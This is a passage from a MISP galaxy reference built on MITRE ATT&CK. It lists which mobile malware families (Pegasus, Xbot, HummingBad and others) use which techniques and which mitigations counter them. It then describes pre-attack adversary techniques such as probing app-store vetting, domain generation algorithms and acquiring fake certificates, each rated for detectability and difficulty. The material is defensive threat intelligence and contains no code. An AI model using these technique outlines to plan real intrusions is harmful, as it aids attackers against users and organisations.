Use Recent OS Version (MOB-M1006) mitigates Modify cached executable code (MOB-T1006)

HummingBad (MOB-S0038) uses Manipulate App Store Rankings or Ratings (MOB-T1055)

Application Vetting (MOB-M1005) mitigates Local Network Connections Discovery (MOB-T1024)

Use Device-Provided Credential Storage (MOB-M1008) mitigates Access Sensitive Data or Credentials in Files (MOB-T1012)

Interconnection Filtering (MOB-M1014) mitigates Exploit SS7 to Track Device Location (MOB-T1053)

Application Vetting (MOB-M1005) mitigates Access Call Log (MOB-T1036)

User Guidance (MOB-M1011) mitigates App Delivered via Web Download (MOB-T1034)

Application Vetting (MOB-M1005) mitigates Microphone or Camera Recordings (MOB-T1032)

HummingBad (MOB-S0038) uses Generate Fraudulent Advertising Revenue (MOB-T1075)

Application Developer Guidance (MOB-M1013) mitigates Access Sensitive Data in Device Logs (MOB-T1016)

ZergHelper (MOB-S0003) uses Download New Code at Runtime (MOB-T1010)

**XcodeGhost (MOB-S0013) uses Malicious Software Development Tools (MOB-T1065)** 

AndroRAT (MOB-S0008) uses Access Call Log (MOB-T1036)

RuMMS (MOB-S0029) uses System Information Discovery (MOB-T1029)

**Encrypt Network Traffic (MOB-M1009) mitigates Manipulate Device Communication (MOB-T1066)** 

Application Vetting (MOB-M1005) mitigates App Auto-Start at Device Boot (MOB-T1005)

Security Updates (MOB-M1001) mitigates Modify OS Kernel or Boot Partition (MOB-T1001)

Security Updates (MOB-M1001) mitigates Modify Trusted Execution Environment (MOB-T1002)

Shedun (MOB-S0010) uses Repackaged Application (MOB-T1047)

X-Agent (MOB-S0030) uses Location Tracking (MOB-T1033)

Enterprise Policy (MOB-M1012) mitigates Rogue Wi-Fi Access Points (MOB-T1068)

AndroRAT (MOB-S0008) uses Microphone or Camera Recordings (MOB-T1032)

RuMMS (MOB-S0029) uses Standard Application Layer Protocol (MOB-T1040)

Adups (MOB-S0025) uses Malicious or Vulnerable Builtin Device Functionality (MOB-T1076)

Application Vetting (MOB-M1005) mitigates Capture Clipboard Data (MOB-T1017)

**XcodeGhost (MOB-S0013) uses Capture Clipboard Data** (MOB-T1017)

Android/Chuli.A (MOB-S0020) uses Location Tracking (MOB-T1033)

Charger (MOB-S0039) uses Location Tracking (MOB-T1033)

RCSAndroid (MOB-S0011) uses Alternate Network Mediums (MOB-T1041)

Pegasus (MOB-S0005) uses System Information Discovery (MOB-T1029)

RCSAndroid (MOB-S0011) uses Capture SMS Messages (MOB-T1015)

User Guidance (MOB-M1011) mitigates Remotely Wipe Data Without Authorization (MOB-T1072)

Application Vetting (MOB-M1005) mitigates Capture SMS Messages (MOB-T1015)

Enterprise Policy (MOB-M1012) mitigates Exploit via Charging Station or PC (MOB-T1061)

**Security Updates (MOB-M1001) mitigates Exploit TEE Vulnerability (MOB-T1008)** 

Android/Chuli.A (MOB-S0020) uses Device Type Discovery (MOB-T1022)

User Guidance (MOB-M1011) mitigates Remotely Track Device Without Authorization (MOB-T1071)

Use Recent OS Version (MOB-M1006) mitigates Lock User Out of Device (MOB-T1049)

PJApps (MOB-S0007) uses Local Network Configuration Discovery (MOB-T1025)

HummingBad (MOB-S0038) uses Exploit OS Vulnerability (MOB-T1007)

OldBoot (MOB-S0001) uses Modify OS Kernel or Boot Partition (MOB-T1001)

Security Updates (MOB-M1001) mitigates Attack PC via USB Connection (MOB-T1030)

Use Recent OS Version (MOB-M1006) mitigates Access Sensitive Data or Credentials in Files (MOB-T1012)

User Guidance (MOB-M1011) mitigates Obtain Device Cloud Backups (MOB-T1073)

Pegasus (MOB-S0005) uses Alternate Network Mediums (MOB-T1041)

Pegasus for Android (MOB-S0032) uses Local Network Configuration Discovery (MOB-T1025)

Use Recent OS Version (MOB-M1006) mitigates Exploit via Charging Station or PC (MOB-T1061)

Application Vetting (MOB-M1005) mitigates Malicious Third Party Keyboard App (MOB-T1020)

Use Recent OS Version (MOB-M1006) mitigates Abuse Device Administrator Access to Prevent Removal (MOB-T1004)

Pegasus for Android (MOB-S0032) uses Application Discovery (MOB-T1021)

Caution with Device Administrator Access (MOB-M1007) mitigates Wipe Device Data (MOB-T1050)

BrainTest (MOB-S0009) uses Download New Code at Runtime (MOB-T1010)

DroidJack RAT (MOB-S0036) uses Microphone or Camera Recordings (MOB-T1032)

Application Vetting (MOB-M1005) mitigates URL Scheme Hijacking (MOB-T1018)

RCSAndroid (MOB-S0011) uses Download New Code at Runtime (MOB-T1010)

Use Recent OS Version (MOB-M1006) mitigates Attack PC via USB Connection (MOB-T1030)

Application Vetting (MOB-M1005) mitigates Exploit TEE Vulnerability (MOB-T1008)

ZergHelper (MOB-S0003) uses Abuse of iOS Enterprise App Signing Key (MOB-T1048)

OBAD (MOB-S0002) uses Abuse Device Administrator Access to Prevent Removal (MOB-T1004)

**Xbot (MOB-S0014) uses Lock User Out of Device (MOB-T1049)** 

Pegasus for Android (MOB-S0032) uses Access Sensitive Data or Credentials in Files (MOB-T1012) Charger (MOB-S0039) uses Obfuscated or Encrypted Payload (MOB-T1009)

Pegasus (MOB-S0005) uses Access Sensitive Data or Credentials in Files (MOB-T1012)

Deploy Compromised Device Detection Method (MOB-M1010) mitigates Lock User Out of Device (MOB-T1049)

Interconnection Filtering (MOB-M1014) mitigates Exploit SS7 to Redirect Phone Calls/SMS (MOB-T1052)

Adups (MOB-S0025) uses Access Call Log (MOB-T1036)

Lock Bootloader (MOB-M1003) mitigates Modify OS Kernel or Boot Partition (MOB-T1001)

Security Updates (MOB-M1001) mitigates Device Unlock Code Guessing or Brute Force (MOB-T1062)

ANDROIDOS\_ANSERVER.A (MOB-S0026) uses Standard Application Layer Protocol (MOB-T1040)

Application Vetting (MOB-M1005) mitigates Access Calendar Entries (MOB-T1038)

Application Vetting (MOB-M1005) mitigates Abuse Device Administrator Access to Prevent Removal (MOB-T1004)

WireLurker (MOB-S0028) uses Obfuscated or Encrypted Payload (MOB-T1009)

HummingWhale (MOB-S0037) uses Generate Fraudulent Advertising Revenue (MOB-T1075)

Enterprise Policy (MOB-M1012) mitigates Device Unlock Code Guessing or Brute Force (MOB-T1062)

SpyNote RAT (MOB-S0021) uses Access Sensitive Data or Credentials in Files (MOB-T1012)

**Use Recent OS Version (MOB-M1006) mitigates Process Discovery (MOB-T1027)** 

Application Vetting (MOB-M1005) mitigates Manipulate Device Communication (MOB-T1066)

**Use Recent OS Version (MOB-M1006) mitigates Malicious Media Content (MOB-T1060)** 

Android/Chuli.A (MOB-S0020) uses Capture SMS Messages (MOB-T1015)

Pegasus (MOB-S0005) uses Malicious Web Content (MOB-T1059)

Security Updates (MOB-M1001) mitigates Network Traffic Capture or Redirection (MOB-T1013)

**Application Vetting (MOB-M1005) mitigates Application Discovery (MOB-T1021)** 

Caution with Device Administrator Access (MOB-M1007) mitigates Lock User Out of Device (MOB-T1049)

AndroidOverlayMalware (MOB-S0012) uses App Delivered via Web Download (MOB-T1034)

Enterprise Policy (MOB-M1012) mitigates Abuse of iOS Enterprise App Signing Key (MOB-T1048)

MazarBOT (MOB-S0019) uses App Delivered via Web Download (MOB-T1034)

BrainTest (MOB-S0009) uses Obfuscated or Encrypted Payload (MOB-T1009)

Pegasus (MOB-S0005) uses Microphone or Camera Recordings (MOB-T1032)

Application Vetting (MOB-M1005) mitigates Wipe Device Data (MOB-T1050)

Security Updates (MOB-M1001) mitigates Malicious SMS Message (MOB-T1057)

Pegasus for Android (MOB-S0032) uses Microphone or Camera Recordings (MOB-T1032)

**Use Recent OS Version (MOB-M1006) mitigates Malicious Web Content (MOB-T1059)** 

Pegasus (MOB-S0005) uses Location Tracking (MOB-T1033)

Adups (MOB-S0025) uses Location Tracking (MOB-T1033)

Shedun (MOB-S0010) uses Exploit OS Vulnerability (MOB-T1007)

**XcodeGhost (MOB-S0013) uses User Interface Spoofing** (MOB-T1014)

**Use Recent OS Version (MOB-M1006) mitigates Malicious SMS Message (MOB-T1057)** 

User Guidance (MOB-M1011) mitigates Device Unlock Code Guessing or Brute Force (MOB-T1062)

**KeyRaider (MOB-S0004) uses Lock User Out of Device** (MOB-T1049)

X-Agent (MOB-S0030) uses Repackaged Application (MOB-T1047)

DressCode (MOB-S0016) uses Exploit Enterprise Resources (MOB-T1031)

Application Vetting (MOB-M1005) mitigates Generate Fraudulent Advertising Revenue (MOB-T1075)

Attestation (MOB-M1002) mitigates Modify OS Kernel or Boot Partition (MOB-T1001)

Encrypt Network Traffic (MOB-M1009) mitigates Rogue Cellular Base Station (MOB-T1070)

Use Recent OS Version (MOB-M1006) mitigates Exploit TEE Vulnerability (MOB-T1008)

Security Updates (MOB-M1001) mitigates Capture SMS Messages (MOB-T1015)

Security Updates (MOB-M1001) mitigates Malicious Web Content (MOB-T1059)

Twitoor (MOB-S0018) uses Standard Application Layer Protocol (MOB-T1040)

Trojan-SMS.AndroidOS.OpFake.a (MOB-S0024) uses Standard Application Layer Protocol (MOB-T1040)

System Partition Integrity (MOB-M1004) mitigates Modify System Partition (MOB-T1003)

Gooligan (MOB-S0006) uses Exploit OS Vulnerability (MOB-T1007)

Application Vetting (MOB-M1005) mitigates Exploit OS Vulnerability (MOB-T1007)

AndroRAT (MOB-S0008) uses Location Tracking (MOB-T1033)

Lock Bootloader (MOB-M1003) mitigates Modify System Partition (MOB-T1003)

**Use Recent OS Version (MOB-M1006) mitigates Premium SMS Toll Fraud (MOB-T1051)** 

**Use Recent OS Version (MOB-M1006) mitigates User Interface Spoofing (MOB-T1014)** 

Pegasus for Android (MOB-S0032) uses Exploit OS Vulnerability (MOB-T1007)

Adups (MOB-S0025) uses Access Contact List (MOB-T1035)

DroidJack RAT (MOB-S0036) uses Repackaged Application (MOB-T1047)

Pegasus (MOB-S0005) uses Exploit OS Vulnerability (MOB-T1007)

RuMMS (MOB-S0029) uses Local Network Configuration Discovery (MOB-T1025)

Use Recent OS Version (MOB-M1006) mitigates Access Call Log (MOB-T1036)

Application Vetting (MOB-M1005) mitigates Encrypt Files for Ransom (MOB-T1074)

**KeyRaider (MOB-S0004) uses Network Traffic Capture** or Redirection (MOB-T1013)

RCSAndroid (MOB-S0011) uses Microphone or Camera Recordings (MOB-T1032)

Encrypt Network Traffic (MOB-M1009) mitigates Network Traffic Capture or Redirection (MOB-T1013)

Pegasus for Android (MOB-S0032) uses App Auto-Start at Device Boot (MOB-T1005)

Enterprise Policy (MOB-M1012) mitigates App Delivered via Email Attachment (MOB-T1037)

SpyNote RAT (MOB-S0021) uses Location Tracking (MOB-T1033)

User Guidance (MOB-M1011) mitigates App Delivered via Email Attachment (MOB-T1037)

BrainTest (MOB-S0009) uses Manipulate App Store Rankings or Ratings (MOB-T1055)

Lock Bootloader (MOB-M1003) mitigates Exploit via Charging Station or PC (MOB-T1061)

Pegasus (MOB-S0005) uses Malicious SMS Message (MOB-T1057)

Use Recent OS Version (MOB-M1006) mitigates Abuse Accessibility Features (MOB-T1056)

Pegasus (MOB-S0005) uses Access Contact List (MOB-T1035)

Charger (MOB-S0039) uses Access Contact List (MOB-T1035)

Caution with Device Administrator Access (MOB-M1007) mitigates Abuse Device Administrator Access to Prevent Removal (MOB-T1004)

Application Vetting (MOB-M1005) mitigates Obfuscated or Encrypted Payload (MOB-T1009)

**Use Recent OS Version (MOB-M1006) mitigates Local Network Configuration Discovery (MOB-T1025)** 

Gooligan (MOB-S0006) uses Access Sensitive Data or Credentials in Files (MOB-T1012)

Application Vetting (MOB-M1005) mitigates Process Discovery (MOB-T1027)

Encrypt Network Traffic (MOB-M1009) mitigates Eavesdrop on Insecure Network Communication (MOB-T1042)

User Guidance (MOB-M1011) mitigates Malicious or Vulnerable Built-in Device Functionality (MOB-T1076)

Dendroid (MOB-S0017) uses Microphone or Camera Recordings (MOB-T1032)

**Use Recent OS Version (MOB-M1006) mitigates Capture SMS Messages (MOB-T1015)** 

YiSpecter (MOB-S0027) uses Abuse of iOS Enterprise App Signing Key (MOB-T1048)

DroidJack RAT (MOB-S0036) uses Capture SMS Messages (MOB-T1015)

Android/Chuli.A (MOB-S0020) uses App Delivered via Email Attachment (MOB-T1037)

Use Recent OS Version (MOB-M1006) mitigates Lockscreen Bypass (MOB-T1064)

RuMMS (MOB-S0029) uses Capture SMS Messages (MOB-T1015)

Application Vetting (MOB-M1005) mitigates Android Intent Hijacking (MOB-T1019)

**Use Recent OS Version (MOB-M1006) mitigates Network Traffic Capture or Redirection (MOB-T1013)** 

NotCompatible (MOB-S0015) uses Exploit Enterprise Resources (MOB-T1031)

Security Updates (MOB-M1001) mitigates Exploit via Charging Station or PC (MOB-T1061)

SpyNote RAT (MOB-S0021) uses Access Contact List (MOB-T1035)

RuMMS (MOB-S0029) uses App Delivered via Web Download (MOB-T1034)

Pegasus (MOB-S0005) uses Local Network Configuration Discovery (MOB-T1025)

Application Vetting (MOB-M1005) mitigates Device Type Discovery (MOB-T1022)

User Guidance (MOB-M1011) mitigates Repackaged Application (MOB-T1047)

Use Recent OS Version (MOB-M1006) mitigates File and Directory Discovery (MOB-T1023)

AndroRAT (MOB-S0008) uses Capture SMS Messages (MOB-T1015)

User Guidance (MOB-M1011) mitigates Abuse of iOS Enterprise App Signing Key (MOB-T1048)

Android/Chuli.A (MOB-S0020) uses Access Contact List (MOB-T1035)

Security Updates (MOB-M1001) mitigates Exploit Baseband Vulnerability (MOB-T1058)

BrainTest (MOB-S0009) uses Modify System Partition (MOB-T1003)

Enterprise Policy (MOB-M1012) mitigates App Delivered via Web Download (MOB-T1034)

OBAD (MOB-S0002) uses Obfuscated or Encrypted Payload (MOB-T1009)

Use Recent OS Version (MOB-M1006) mitigates Malicious or Vulnerable Built-in Device Functionality (MOB-T1076)

Trojan-SMS.AndroidOS.Agent.ao (MOB-S0023) uses Standard Application Layer Protocol (MOB-T1040)

Enterprise Policy (MOB-M1012) mitigates Biometric Spoofing (MOB-T1063)

Pegasus (MOB-S0005) uses Access Call Log (MOB-T1036)

Use Recent OS Version (MOB-M1006) mitigates Device Unlock Code Guessing or Brute Force (MOB-T1062)

WireLurker (MOB-S0028) uses Exploit via Charging Station or PC (MOB-T1061)

Application Vetting (MOB-M1005) mitigates Premium SMS Toll Fraud (MOB-T1051)

Android/Chuli.A (MOB-S0020) uses Alternate Network Mediums (MOB-T1041)

Security Updates (MOB-M1001) mitigates Malicious Media Content (MOB-T1060)

Application Vetting (MOB-M1005) mitigates Network Traffic Capture or Redirection (MOB-T1013)

Pegasus for Android (MOB-S0032) uses Detect App Analysis Environment (MOB-T1043)

Application Vetting (MOB-M1005) mitigates Access Contact List (MOB-T1035)

MazarBOT (MOB-S0019) uses Premium SMS Toll Fraud (MOB-T1051)

User Guidance (MOB-M1011) mitigates Attack PC via USB Connection (MOB-T1030)

Security Updates (MOB-M1001) mitigates Access Sensitive Data or Credentials in Files (MOB-T1012) Pegasus for Android (MOB-S0032) uses Access Calendar Entries (MOB-T1038)

ZergHelper (MOB-S0003) uses Detect App Analysis Environment (MOB-T1043)

User Guidance (MOB-M1011) mitigates Malicious Third Party Keyboard App (MOB-T1020)

Security Updates (MOB-M1001) mitigates Exploit OS Vulnerability (MOB-T1007)

PJApps (MOB-S0007) uses Location Tracking (MOB-T1033)

Application Vetting (MOB-M1005) mitigates Location Tracking (MOB-T1033)

Pegasus (MOB-S0005) uses Capture SMS Messages (MOB-T1015)

RCSAndroid (MOB-S0011) uses Capture Clipboard Data (MOB-T1017)

Android/Chuli.A (MOB-S0020) uses Commonly Used Port (MOB-T1039)

Encrypt Network Traffic (MOB-M1009) mitigates Exploit SS7 to Redirect Phone Calls/SMS (MOB-T1052)

**Xbot (MOB-S0014) uses Capture SMS Messages (MOB-T1015)** 

Encrypt Network Traffic (MOB-M1009) mitigates Rogue Wi-Fi Access Points (MOB-T1068)

Gooligan (MOB-S0006) uses Generate Fraudulent Advertising Revenue (MOB-T1075)

Pegasus for Android (MOB-S0032) uses Modify System Partition (MOB-T1003)

Pegasus (MOB-S0005) uses Modify System Partition (MOB-T1003)

Security Updates (MOB-M1001) mitigates Disguise Root/Jailbreak Indicators (MOB-T1011)

Application Vetting (MOB-M1005) mitigates Abuse Accessibility Features (MOB-T1056)

**Use Recent OS Version (MOB-M1006) mitigates Access Sensitive Data in Device Logs (MOB-T1016)** 

Security Updates (MOB-M1001) mitigates Malicious or Vulnerable Built-in Device Functionality (MOB-T1076)

Android/Chuli.A (MOB-S0020) uses Access Call Log (MOB-T1036)

BrainTest (MOB-S0009) uses Exploit OS Vulnerability (MOB-T1007)

Security Updates (MOB-M1001) mitigates Access Call Log (MOB-T1036)

Pegasus for Android (MOB-S0032) uses Access Call Log (MOB-T1036)

Security Updates (MOB-M1001) mitigates Access Sensitive Data in Device Logs (MOB-T1016)

Security Updates (MOB-M1001) mitigates Modify cached executable code (MOB-T1006)

**Xbot (MOB-S0014) uses Encrypt Files for Ransom** (MOB-T1074)

Application Vetting (MOB-M1005) mitigates User Interface Spoofing (MOB-T1014)

User Guidance (MOB-M1011) mitigates Stolen Developer Credentials or Signing Keys (MOB-T1044)

User Guidance (MOB-M1011) mitigates Remotely Install Application (MOB-T1046)

Trojan-SMS.AndroidOS.FakeInst.a (MOB-S0022) uses Standard Application Layer Protocol (MOB-T1040)

Shedun (MOB-S0010) uses Modify System Partition (MOB-T1003)

Application Vetting (MOB-M1005) mitigates Access Sensitive Data or Credentials in Files (MOB-T1012)

**APT28 (G0007) uses X-Agent (MOB-S0030)** 

Application Vetting (MOB-M1005) mitigates Insecure Third-Party Libraries (MOB-T1028)

Charger (MOB-S0039) uses Detect App Analysis Environment (MOB-T1043)

AndroidOverlayMalware (MOB-S0012) uses User Interface Spoofing (MOB-T1014)

Application Vetting (MOB-M1005) mitigates Local Network Configuration Discovery (MOB-T1025)

Use Recent OS Version (MOB-M1006) mitigates Exploit OS Vulnerability (MOB-T1007)

SpyNote RAT (MOB-S0021) uses Capture SMS Messages (MOB-T1015)

Pegasus for Android (MOB-S0032) uses Access Contact List (MOB-T1035)

AndroRAT (MOB-S0008) uses Access Contact List (MOB-T1035)

Enterprise Policy (MOB-M1012) mitigates Malicious Software Development Tools (MOB-T1065)

MazarBOT (MOB-S0019) uses Capture SMS Messages (MOB-T1015)

User Guidance (MOB-M1011) mitigates Exploit via Charging Station or PC (MOB-T1061)

PJApps (MOB-S0007) uses Premium SMS Toll Fraud (MOB-T1051)

Application Vetting (MOB-M1005) mitigates Lock User Out of Device (MOB-T1049)

**Xbot (MOB-S0014) uses User Interface Spoofing (MOB-T1014)** 

**DualToy (MOB-S0031) uses Exploit via Charging Station or PC (MOB-T1061)** 

Security Updates (MOB-M1001) mitigates Modify System Partition (MOB-T1003)

Pegasus for Android (MOB-S0032) uses Alternate Network Mediums (MOB-T1041)

SpyNote RAT (MOB-S0021) uses Microphone or Camera Recordings (MOB-T1032)

Application Vetting (MOB-M1005) mitigates Download New Code at Runtime (MOB-T1010)

## **Mobile Attack - Tool**

Name of ATT&CK software.



Mobile Attack - Tool is a cluster galaxy available in JSON format at <a href="https://github.com/MISP/misp-galaxy/blob/master/clusters/mobile">https://github.com/MISP/misp-galaxy/blob/master/clusters/mobile</a> attack - tool.json[this location] The JSON format can be freely reused in your application or automatically enabled in MISP.

#### authors

MITRE

#### **Xbot - MOB-S0014**

Xbot is a family of Android malware analyzed by Palo Alto Networks (Citation: PaloAlto-Xbot) that "tries to steal victims' banking credentials and credit card information", "can also remotely lock infected Android devices, encrypt the user's files in external storage (e.g., SD card), and then ask for a U.S. \$100 PayPal cash card as ransom" and "will steal all SMS message and contact information, intercept certain SMS messages, and parse SMS messages for mTANs (Mobile Transaction Authentication Number) from banks."

Aliases: Xbot

Xbot - MOB-S0014 is also known as:

Xbot

*Table 1546. Table References* 

Links

https://attack.mitre.org/mobile/index.php/Software/MOB-S0014

http://researchcenter.paloaltonetworks.com/2016/02/new-android-trojan-xbot-phishes-credit-cards-and-bank-accounts-encrypts-devices-for-ransom/

#### Pre Attack - Attack Pattern

ATT&CK tactic.



Pre Attack - Attack Pattern is a cluster galaxy available in JSON format at <a href="https://github.com/MISP/misp-galaxy/blob/master/clusters/pre">https://github.com/MISP/misp-galaxy/blob/master/clusters/pre</a> attack - attack pattern.json[this location] The JSON format can be freely reused in your application or automatically enabled in MISP.

authors

**MITRE** 

# Test ability to evade automated mobile application security analysis performed by app stores - PRE-T1170

Many mobile devices are configured to only allow applications to be installed from the mainstream vendor app stores (e.g., Apple App Store and Google Play Store). An adversary can submit multiple code samples to these stores deliberately designed to probe the stores' security analysis capabilities, with the goal of determining effective techniques to place malicious applications in the stores that could then be delivered to targeted devices. (Citation: Android Bouncer) (Citation: Adventures in BouncerLand) (Citation: Jekyll on iOS) (Citation: Fruit vs Zombies)

Detectable by Common Defenses: No

Detectable by Common Defenses explanation: The app store operators (e.g., Apple and Google) may

detect the attempts, but it would not be observable to those being attacked.

Difficulty for the Adversary: Yes

Difficulty for the Adversary explanation: An adversary can submit code remotely using throwaway accounts, although a registration fee may need to be paid for each new account (e.g., \$99 for Apple and \$25 for Google Play Store).

Table 1547. Table References

Links

https://attack.mitre.org/pre-attack/index.php/Technique/PRE-T1170

#### **Obfuscate infrastructure - PRE-T1108**

Obfuscation is hiding the day-to-day building and testing of new tools, chat servers, etc. (Citation: FireEyeAPT17)

Detectable by Common Defenses: No

Detectable by Common Defenses explanation: Defender will generally not have visibility into their infrastructure.

Difficulty for the Adversary: Yes

Difficulty for the Adversary explanation: Building and testing infrastructure and obfuscating it to protect it against intrusions are a standard part of the adversary process in preparing to conduct an operation against a target.

Table 1548. Table References

Links

https://attack.mitre.org/pre-attack/index.php/Technique/PRE-T1108

#### Create backup infrastructure - PRE-T1116

Backup infrastructure allows an adversary to recover from environmental and system failures. It also facilitates recovery or movement to other infrastructure if the primary infrastructure is discovered or otherwise is no longer viable. (Citation: LUCKYCAT2012)

Detectable by Common Defenses: No

Detectable by Common Defenses explanation: Infrastructure is (typically) outside of control/visibility of defender and as such as tools are staged for specific campaigns, it will not be obvious to those being attacked.

Difficulty for the Adversary: Yes

Difficulty for the Adversary explanation: The adversary has control of the infrastructure and will likely be able to add/remove tools to infrastructure, whether acquired via hacking or standard

computer acquisition (e.g., [https://aws.amazon.com AWS], commercial storage solutions).

Table 1549. Table References

Links

https://attack.mitre.org/pre-attack/index.php/Technique/PRE-T1116

# **Assess targeting options - PRE-T1073**

An adversary may assess a target's operational security (OPSEC) practices in order to identify targeting options. A target may share different information in different settings or be more of less cautious in different environments. (Citation: Scasny2015) (Citation: EverstineAirStrikes)

Detectable by Common Defenses: No

Detectable by Common Defenses explanation: Defender does not have access to information stored outside of defenders scope or visibility (e.g., log data for Facebook is not easily accessible). Defender has very infrequent visibility into an adversary's more detailed TTPs for developing people targets.

Difficulty for the Adversary: Yes

Difficulty for the Adversary explanation: Information is out in the open for items that are available - part of this is ease of use for consumers to support the expected networking use case. OSINT can provide many avenues to gather intel which contain weaknesses. Developing and refining the methodology to exploit weak human targets has been done for years (e.g., spies).

Table 1550. Table References

Links

https://attack.mitre.org/pre-attack/index.php/Technique/PRE-T1073

### Receive operator KITs/KIQs tasking - PRE-T1012

Analysts may receive intelligence requirements from leadership and begin research process to satisfy a requirement. Part of this process may include delineating between needs and wants and thinking through all the possible aspects associating with satisfying a requirement. (Citation: FBIIntelligencePrimer)

Detectable by Common Defenses: No

Detectable by Common Defenses explanation: Normally, defender is unable to detect. Few agencies and commercial organizations may have unique insights.

Difficulty for the Adversary: Yes

Difficulty for the Adversary explanation: Normal aspect of adversary planning lifecycle. May not be done by all adversaries.

Table 1551. Table References

Links

# Procure required equipment and software - PRE-T1112

An adversary will require some physical hardware and software. They may only need a lightweight set-up if most of their activities will take place using on-line infrastructure. Or, they may need to build extensive infrastructure if they want to test, communicate, and control other aspects of their activities on their own systems. (Citation: NYTStuxnet)

Detectable by Common Defenses: No

Detectable by Common Defenses explanation: Outside of highly specific or rare HW, nearly impossible to detect and track.

Difficulty for the Adversary: Yes

Difficulty for the Adversary explanation: Ease and availability of current hardware and software, mobile phones (cash and go phones), and additional online technology simplifies adversary process to achieve this technique (and possibly without traceability). The adversary has control of the infrastructure and will likely be able to add/remove tools to infrastructure, whether acquired via hacking or standard computer acquisition (e.g., [https://aws.amazon.com AWS], VPS).

Table 1552. Table References

Links

https://attack.mitre.org/pre-attack/index.php/Technique/PRE-T1112

# Identify security defensive capabilities - PRE-T1040

Security defensive capabilities are designed to stop or limit unauthorized network traffic or other types of accesses. (Citation: OSFingerprinting2014) (Citation: NMAP WAF NSE)

Detectable by Common Defenses: Yes

Detectable by Common Defenses explanation: Technically, the defender has the ability to detect. However, this is typically not performed as this type of traffic would likely not prompt the defender to take any actionable defense. In addition, this would require the defender to closely review their access logs for any suspicious activity (if the activity is even logged).

Difficulty for the Adversary: No

Difficulty for the Adversary explanation: The adversary will have some insight into defenses based on dropped traffic or filtered responses. It is more difficult to pinpoint which defenses are implemented (e.g., [https://www.fireeye.com FireEye] WMPS, [https://www.hpe.com Hewlett Packard Enterprise] Tipping Point IPS).

Table 1553. Table References

Links

## Derive intelligence requirements - PRE-T1007

Leadership or key decision makers may derive specific intelligence requirements from Key Intelligence Topics (KITs) or Key Intelligence Questions (KIQs). Specific intelligence requirements assist analysts in gathering information to establish a baseline of information about a topic or question and collection managers to clarify the types of information that should be collected to satisfy the requirement. (Citation: LowenthalCh4) (Citation: Heffter)

Detectable by Common Defenses: No

Detectable by Common Defenses explanation: Normally, defender is unable to detect. Few agencies and commercial organizations may have unique insights.

Difficulty for the Adversary: Yes

Difficulty for the Adversary explanation: Normal aspect of adversary planning lifecycle. May not be done by all adversaries.

Table 1554. Table References

Links

https://attack.mitre.org/pre-attack/index.php/Technique/PRE-T1007

#### Domain Generation Algorithms (DGA) - PRE-T1100

The use of algorithms in malware to periodically generate a large number of domain names which function as rendezvous points for malware command and control servers. (Citation: DamballaDGACyberCriminals)

Detectable by Common Defenses: Partial

Detectable by Common Defenses explanation: It is possible to detect the use of DGAs; however, defenders have largely not been successful at mitigating the domains because they are generally registered less than an hour before they are used and disposed of within 24 hours.

Difficulty for the Adversary: Yes

Difficulty for the Adversary explanation: This technique does not require a significant amount of sophistication while still being highly effective. It was popularized by the Conficker worms but is prevalent in crimeware such as Murofet and BankPatch.

Table 1555. Table References

Links

## Leverage compromised 3rd party resources - PRE-T1152

This technique has been deprecated. Please see ATT&CK's Initial Access and Execution tactics for replacement techniques.

The utilization of resources not owned by the adversary to launch exploits or operations. This includes utilizing equipment that was previously compromised or leveraging access gained by other methods (such as compromising an employee at a business partner location). (Citation: CitizenLabGreatCannon)

Detectable by Common Defenses: No

Detectable by Common Defenses explanation: While possible to detect, it requires a broader vantage point than is typical that provides increased insight and conducts extensive data analysis and correlation between events.

Difficulty for the Adversary: No

Difficulty for the Adversary explanation: Conducting technique requires either nation-state level capabilities or large amounts of financing to coordinate multiple 3rd party resources to gain desired insight.

Table 1556. Table References

Links

https://attack.mitre.org/pre-attack/index.php/Technique/PRE-T1152

## Review logs and residual traces - PRE-T1135

Execution of code and network communications often result in logging or other system or network forensic artifacts. An adversary can run their code to identify what is recorded under different conditions. This may result in changes to their code or adding additional actions (such as deleting a record from a log) to the code. (Citation: EDB-39007) (Citation: infosec-covering-tracks)

Detectable by Common Defenses: No

Detectable by Common Defenses explanation: Adversary controls the test and defender likely has no visibility.

Difficulty for the Adversary: Yes

Difficulty for the Adversary explanation: Adversary has full control of environment to determine what level of auditing and traces exist on a system after execution.

Table 1557. Table References

Links

#### Identify job postings and needs/gaps - PRE-T1025

Job postings, on either company sites, or in other forums, provide information on organizational structure and often provide contact information for someone within the organization. This may give an adversary information on technologies within the organization which could be valuable in attack or provide insight in to possible security weaknesses or limitations in detection or protection mechanisms. (Citation: JobPostingThreat)

Detectable by Common Defenses: No

Detectable by Common Defenses explanation: Impossible to differentiate between an adversary and a normal user when accessing open/public information.

Difficulty for the Adversary: Yes

Difficulty for the Adversary explanation: Publicly posted information by design. Providing too much detail in the job posting could aid the adversary in learning more about the target's environment and possible technical weaknesses/deficiencies.

Table 1558. Table References

Links

https://attack.mitre.org/pre-attack/index.php/Technique/PRE-T1025

# Spear phishing messages with malicious attachments - PRE-T1144

This technique has been deprecated. Please see ATT&CK's Initial Access and Execution tactics for replacement techniques.

Emails with malicious attachments are designed to get a user to open/execute the attachment in order to deliver malware payloads. (Citation: APT1)

Detectable by Common Defenses: Yes

Detectable by Common Defenses explanation: Many technologies exist to scan content and/or emulate a workstation prior to the target receiving and executing the attachment (detonation chambers) in order to reduce malicious emails and attachments being delivered to the intended target. However, encryption continues to be a stumbling block. In addition, there are a variety of commercial technologies available that enable users to screen for phishing messages and which are designed to enhance email security.

Difficulty for the Adversary: Yes

Difficulty for the Adversary explanation: Sending the emails is the simple part, ensuring they make it to the target (e.g., not being filtered) may be challenging. Over time, an adversary refines their techniques to minimize detection by making their emails seem legitimate in structure and content.

Table 1559. Table References

https://attack.mitre.org/pre-attack/index.php/Technique/PRE-T1144

## SSL certificate acquisition for trust breaking - PRE-T1115

Fake certificates can be acquired by legal process or coercion. Or, an adversary can trick a Certificate Authority into issuing a certificate. These fake certificates can be used as a part of Manin-the-Middle attacks. (Citation: SubvertSSL)

Detectable by Common Defenses: No

Detectable by Common Defenses explanation: The certificate authority who is hacked cannot easily see they've been compromised, but [https://www.google.com Google] has caught on to this occurring in previous attacks such as DigiNotar (Citation: DigiNotar2016) and [https://www.verisign.com Verisign].

Difficulty for the Adversary: No

Difficulty for the Adversary explanation: One example of it occurring in the real world is the DigiNotar (Citation: DigiNotar2016) case. To be able to do this usually requires sophisticated skills and is traditionally done by a nation state to spy on its citizens.

Table 1560. Table References

Links

https://attack.mitre.org/pre-attack/index.php/Technique/PRE-T1115

## Proxy/protocol relays - PRE-T1081

